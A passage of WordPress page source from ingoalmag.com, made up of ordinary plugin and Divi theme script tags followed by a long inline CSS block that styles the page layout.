edit.","restrictedObjectTypePrivileged":"The selected Object Type is restricted. Non-super admins will not be able to edit this field's GPPA settings.","tooManyPropertyValues":"Too many values to display."}};
var GPPA_LIVE_ATTRS_FORM_33 = ["data-gppa-live-merge-tag"];
var GPPA_LMT_WHITELIST_33 = {"{:6}":"debba5cbb1"};
//# sourceURL=gp-populate-anything-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gp-populate-anything/js/built/gp-populate-anything.js?ver%5B0%5D=gform_gravityforms&amp;ver%5B1%5D=jquery" id="gp-populate-anything-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-28636-tb-28700-242954-cached-inline-styles">.et_pb_section_0_tb_header,.et_pb_section_1_tb_header{overflow-x:visible;overflow-y:visible;z-index:10;position:relative}.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#00062d!important}.et_pb_row_0_tb_header{border-bottom-width:1px;border-bottom-color:#0C71C3}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:5px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Archivo Narrow',Helvetica,Arial,Lucida,sans-serif;color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_1_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu ul li.current-menu-item a{color:#0c71c3!important}.et_pb_menu_0_tb_header.et_pb_menu{border-bottom-width:0px;border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{border-bottom-color:RGBA(255,255,255,0);width:auto}.et_pb_menu_0_tb_header{padding-bottom:5px;padding-left:20px;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a,.et_pb_menu_0_tb_header{transition:color 300ms ease 0ms,margin 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu .et_pb_menu__logo:hover,.et_pb_menu_1_tb_header.et_pb_menu .et_pb_menu__logo:hover{margin-bottom:-40px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#262626!important;border-color:#ff6819}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ff6819}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#ff6819!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#262626!important}.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover,.et_pb_menu_1_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:40px}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{font-size:46px;color:#f0b800}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#FFFFFF}.et_pb_row_2_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_image_1_tb_header{padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-bottom:0px!important;text-align:center}.et_pb_button_0_tb_header_wrapper,.et_pb_button_1_tb_header_wrapper{margin-top:20px!important;margin-right:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header,body #page-container .et_pb_section .et_pb_button_1_tb_header{color:#FFFFFF!important;border-radius:10px;font-size:14px;font-family:'Archivo Narrow',Helvetica,Arial,Lucida,sans-serif!important;background-color:#0C71C3}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover,body #page-container .et_pb_section .et_pb_button_1_tb_header:hover{color:#0C71C3!important;background-image:initial;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_header:after,body.et_button_custom_icon #page-container .et_pb_button_1_tb_header:after{font-size:14px}.et_pb_button_0_tb_header,.et_pb_button_1_tb_header{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after,.et_pb_button_1_tb_header,.et_pb_button_1_tb_header:after{transition:all 300ms ease 0ms}.et_pb_row_3_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_menu_1_tb_header.et_pb_menu ul li a{font-family:'Archivo Narrow',Helvetica,Arial,Lucida,sans-serif;color:#ffffff!important;transition:color 300ms ease 0ms}.et_pb_menu_1_tb_header{margin-top:0px!important;margin-bottom:0px!important}.et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#262626!important;border-color:#db1515}.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu{border-color:#db1515}.et_pb_menu_1_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{width:auto}.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:71px}.et_pb_column_4_tb_header{z-index:10!important;position:relative}.et_pb_menu_0_tb_header.et_pb_menu:hover{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_row_3_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}@media only screen and (min-width:981px){.et_pb_section_0_tb_header,.et_pb_row_0_tb_header{display:none!important}.et_pb_menu_0_tb_header.et_pb_menu .et_pb_menu__logo,.et_pb_menu_1_tb_header.et_pb_menu .et_pb_menu__logo{margin-bottom:-40px}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px}.et_pb_row_0_tb_header{border-bottom-width:1px;border-bottom-color:#0C71C3}.et_pb_menu_0_tb_header.et_pb_menu{border-bottom-width:0px;border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_image_1_tb_header{margin-top:0px!important;margin-bottom:0px!important}.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:hover:after{opacity:1}.et_pb_column_4_tb_header{margin-bottom:16px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_menu_0_tb_header.et_pb_menu .et_pb_menu__logo,.et_pb_menu_1_tb_header.et_pb_menu .et_pb_menu__logo{margin-bottom:10px}.et_pb_section_1_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-bottom:0px}.et_pb_row_0_tb_header{border-bottom-width:1px;border-bottom-color:#0C71C3}.et_pb_menu_0_tb_header.et_pb_menu{border-bottom-width:0px;border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .et_pb_menu__logo,.et_pb_menu_1_tb_header.et_pb_menu .et_pb_menu__logo{margin-bottom:-20px}.et_pb_section_1_tb_header,.et_pb_button_0_tb_header,.et_pb_button_1_tb_header{display:none!important}.et_pb_image_1_tb_header{margin-top:0px!important;margin-bottom:-20px!important}.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_header{font-size:10px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0;font-size:1.6em}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:hover:after{opacity:1}body.et_button_custom_icon #page-container .et_pb_button_0_tb_header:after{font-size:10px}body #page-container .et_pb_section .et_pb_button_1_tb_header:after{display:inline-block;opacity:0}.et_pb_column_4_tb_header{margin-bottom:16px}}.et_pb_section_0_tb_footer.et_pb_section{background-color:#252527!important}.et_pb_row_0_tb_footer,.et_pb_row_1_tb_footer{background-color:RGBA(255,255,255,0)}.et_pb_text_0_tb_footer h1{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:28px;color:#FFFFFF!important}.et_pb_text_0_tb_footer h2{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:24px;color:#FFFFFF!important}.et_pb_text_0_tb_footer h3{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:21px}.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_2_tb_footer h3,.et_pb_text_3_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer.et_pb_text a{color:#0C71C3!important}.et_pb_text_1_tb_footer a,.et_pb_text_2_tb_footer a{text-decoration:underline}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;color:#FFFFFF!important}.et_pb_divider_0_tb_footer{padding-bottom:0px;margin-bottom:0px!important}.et_pb_divider_0_tb_footer:before{border-top-color:#c9c9c9;border-top-width:1px;width:auto;top:0px;right:0px;left:0px}.et_pb_text_3_tb_footer{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:100;font-size:16px;padding-top:0px!important;margin-top:0px!important}.et_pb_section_0_tb_footer{width:100%;margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_text_0_tb_footer h2{font-size:24px}.et_pb_text_3_tb_footer{font-size:16px}}@media only screen and (max-width:767px){.et_pb_text_0_tb_footer h2{font-size:20px}.et_pb_text_3_tb_footer{font-size:12px}}.et-dropcap{color:#d3fc51;-webkit-text-stroke:1px grey}.et-l--post>.et_builder_inner_content>.et_pb_section{background-color:rgba(0,0,0,0)}.et_pb_section_0.et_pb_section,.et_pb_section_5.et_pb_section{padding-top:9px;background-color:rgba(0,0,0,0)!important}.et_pb_row_0.et_pb_row,.et_pb_row_6.et_pb_row{padding-bottom:1px!important;margin-right:auto!important;margin-bottom:-1px!important;margin-left:auto!important;padding-bottom:1px}.et_pb_image_0,.et_pb_image_2{margin-top:40px!important;text-align:left;margin-left:0}.et_pb_text_0.et_pb_text,.et_pb_text_1.et_pb_text,.et_pb_text_2.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_12.et_pb_text,.et_pb_text_13.et_pb_text{color:#3f3f3f!important}.et_pb_text_0,.et_pb_text_1,.et_pb_text_2,.et_pb_text_7,.et_pb_text_8,.et_pb_text_9{line-height:2em;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:24px;line-height:2em;background-color:#ffffff;padding-top:2%!important;padding-right:5%!important;padding-bottom:25px!important;padding-left:5%!important;margin-bottom:0%!important}.et_pb_text_0 a,.et_pb_text_1 a,.et_pb_text_2 a,.et_pb_text_5 a,.et_pb_text_6 a,.et_pb_text_7 a,.et_pb_text_8 a,.et_pb_text_9 a,.et_pb_text_12 a,.et_pb_text_13 a{text-decoration:underline}.et_pb_video_0 .et_pb_video_overlay_hover:hover,.et_pb_video_1 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}.et_pb_section_1.et_pb_section,.et_pb_section_6.et_pb_section{padding-top:0px;margin-top:0px;margin-bottom:0px}.et_pb_section_2.et_pb_section,.et_pb_section_7.et_pb_section{padding-top:0px;margin-top:0px;margin-bottom:0px;background-color:#ffffff!important}.et_pb_row_2,.et_pb_row_8{background-color:#c5310d;position:static!important;top:0px;right:auto;bottom:auto;left:0px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row{width:100%;max-width:100%}.et_pb_text_3.et_pb_text,.et_pb_text_3.et_pb_text a,.et_pb_text_4.et_pb_text,.et_pb_text_4.et_pb_text a,.et_pb_text_10.et_pb_text,.et_pb_text_10.et_pb_text a,.et_pb_text_11.et_pb_text,.et_pb_text_11.et_pb_text a{color:#FFFFFF!important}.et_pb_text_3,.et_pb_text_10{line-height:1.1em;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:28px;line-height:1.1em;background-color:#C5310D;padding-top:30px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;margin-left:10%!important}.et_pb_text_3 a,.et_pb_text_10 a{font-style:italic;text-decoration:underline;-webkit-text-decoration-color:#FFFFFF;text-decoration-color:#FFFFFF;font-size:23px}.et_pb_text_3 h1,.et_pb_text_3 h2,.et_pb_text_3 h3,.et_pb_text_3 h4,.et_pb_text_4 h1,.et_pb_text_4 h3,.et_pb_text_4 h4,.et_pb_text_10 h1,.et_pb_text_10 h2,.et_pb_text_10 h3,.et_pb_text_10 h4,.et_pb_text_11 h1,.et_pb_text_11 h3,.et_pb_text_11 h4{text-align:left}.et_pb_button_0_wrapper,.et_pb_button_2_wrapper{margin-top:10%!important}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_2{color:#ffffff!important;border-color:#ffffff}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_row_3,.et_pb_row_9{background-color:#c5310d}.et_pb_text_4,.et_pb_text_11{line-height:1.1em;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:17px;line-height:1.1em;background-color:#C5310D;padding-top:30px!important;padding-bottom:20px!important;margin-top:0px!important;margin-bottom:0px!important;margin-left:10%!important}.et_pb_text_4 a,.et_pb_text_11 a{font-style:italic;text-decoration:underline;-webkit-text-decoration-color:#FFFFFF;text-decoration-color:#FFFFFF;font-size:17px}.et_pb_text_4 h2,.et_pb_text_11 h2{font-size:23px;text-align:left}body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_3{color:#ffffff!important;border-color:#ffffff;font-size:15px}body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_3:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_1:after,body.et_button_custom_icon #page-container .et_pb_button_3:after{font-size:15px}.et_pb_section_3.et_pb_section,.et_pb_section_8.et_pb_section{padding-bottom:0px}.et_pb_section_4.et_pb_section,.et_pb_section_9.et_pb_section{padding-bottom:0px;background-color:#ffffff!important}.et_pb_row_4,.et_pb_row_5,.et_pb_row_10,.et_pb_row_11{background-color:rgba(255,255,255,0.5)}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row{max-width:100%}.et_pb_image_1,.et_pb_image_3{padding-top:20px;text-align:center}ul.et_pb_social_media_follow_0 a.icon,ul.et_pb_social_media_follow_1 a.icon{border-radius:100% 100% 100% 100%}ul.et_pb_social_media_follow_0,ul.et_pb_social_media_follow_1{padding-bottom:0px!important;margin-bottom:0px!important}.et_pb_text_5,.et_pb_text_12{line-height:1.5em;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-size:20px;line-height:1.5em;background-color:#ffffff;padding-top:2%!important;padding-right:2%!important;padding-bottom:0%!important;padding-left:2%!important;margin-bottom:0%!important}.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_12 h2,.et_pb_text_13 h2{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-size:29px}.et_pb_text_6,.et_pb_text_13{line-height:1.5em;font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif;font-size:20px;line-height:1.5em;background-color:#ffffff;height:auto;min-height:auto;max-height:none;padding-top:0%!important;padding-right:2%!important;padding-bottom:20px!important;padding-left:2%!important;margin-bottom:0%!important}.et_pb_comments_0 h1.page_title,.et_pb_comments_0 h2.page_title,.et_pb_comments_0 h3.page_title,.et_pb_comments_0 h4.page_title,.et_pb_comments_0 h5.page_title,.et_pb_comments_0 h6.page_title,.et_pb_comments_1 h1.page_title,.et_pb_comments_1 h2.page_title,.et_pb_comments_1 h3.page_title,.et_pb_comments_1 h4.page_title,.et_pb_comments_1 h5.page_title,.et_pb_comments_1 h6.page_title{font-size:20px}.et_pb_comments_0,.et_pb_comments_1{height:auto;min-height:auto;max-height:none}.et_pb_column_2,.et_pb_column_3,.et_pb_column_8,.et_pb_column_9{z-index:10!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px}.et_pb_column_4,.et_pb_column_10{z-index:10!important;position:relative}.et_pb_social_media_follow_network_0 a.icon,.et_pb_social_media_follow_network_4 a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_1 a.icon,.et_pb_social_media_follow_network_5 a.icon{background-color:#000000!important}.et_pb_social_media_follow_network_2 a.icon,.et_pb_social_media_follow_network_6 a.icon{background-color:#517fa4!important}.et_pb_social_media_follow_network_3 a.icon,.et_pb_social_media_follow_network_7 a.icon{background-color:#a82400!important}.et_pb_row_2.et_pb_row,.et_pb_row_5.et_pb_row,.et_pb_row_8.et_pb_row,.et_pb_row_11.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_3.et_pb_row,.et_pb_row_9.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_4.et_pb_row,.et_pb_row_10.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important}.et_pb_text_6.et_pb_module,.et_pb_comments_0.et_pb_module,.et_pb_text_13.et_pb_module,.et_pb_comments_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_3,.et_pb_row_9{display:none!important}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row{width:100%}.et_pb_text_6,.et_pb_text_13{width:50%}.et_pb_comments_0,.et_pb_comments_1{width:60%}}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img{width:auto}.et_pb_column_2,.et_pb_column_3,.et_pb_column_4,.et_pb_column_8,.et_pb_column_9,.et_pb_column_10{margin-bottom:16px}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after{opacity:1}.et_pb_text_6,.et_pb_text_13{font-size:19px;height:auto;min-height:auto;max-height:none}.et_pb_comments_0,.et_pb_comments_1{height:auto;min-height:auto;max-height:none;width:90%}.et-db #et-boc .et-l .et_pb_row_dap_274380_1{background-image:initial;background-color:initial}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_row_2,.et_pb_row_8{display:none!important}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img{width:auto}.et_pb_post_title_0 .et_pb_title_container h1.entry-title,.et_pb_post_title_0 .et_pb_title_container h2.entry-title,.et_pb_post_title_0 .et_pb_title_container h3.entry-title,.et_pb_post_title_0 .et_pb_title_container h4.entry-title,.et_pb_post_title_0 .et_pb_title_container h5.entry-title,.et_pb_post_title_0 .et_pb_title_container h6.entry-title,.et_pb_post_title_1 .et_pb_title_container h1.entry-title,.et_pb_post_title_1 .et_pb_title_container h2.entry-title,.et_pb_post_title_1 .et_pb_title_container h3.entry-title,.et_pb_post_title_1 .et_pb_title_container h4.entry-title,.et_pb_post_title_1 .et_pb_title_container h5.entry-title,.et_pb_post_title_1 .et_pb_title_container h6.entry-title{font-size:24px}.et_pb_text_0,.et_pb_text_1,.et_pb_text_2,.et_pb_text_7,.et_pb_text_8,.et_pb_text_9{line-height:1em;padding-top:0%!important;padding-right:2%!important;padding-left:2%!important}.et_pb_row_2,.et_pb_row_8{display:none!important}.et_pb_column_2,.et_pb_column_3,.et_pb_column_4,.et_pb_column_8,.et_pb_column_9,.et_pb_column_10{margin-bottom:16px}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after{opacity:1}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row{width:95%}.et_pb_text_5,.et_pb_text_12{font-size:23px}.et_pb_text_6,.et_pb_text_13{font-size:15px;line-height:1.2em;height:auto;min-height:auto;max-height:none}.et_pb_comments_0 h1.page_title,.et_pb_comments_0 h2.page_title,.et_pb_comments_0 h3.page_title,.et_pb_comments_0 h4.page_title,.et_pb_comments_0 h5.page_title,.et_pb_comments_0 h6.page_title,.et_pb_comments_1 h1.page_title,.et_pb_comments_1 h2.page_title,.et_pb_comments_1 h3.page_title,.et_pb_comments_1 h4.page_title,.et_pb_comments_1 h5.page_title,.et_pb_comments_1 h6.page_title{font-size:17px}.et_pb_comments_0 .comment-reply-title,.et_pb_comments_1 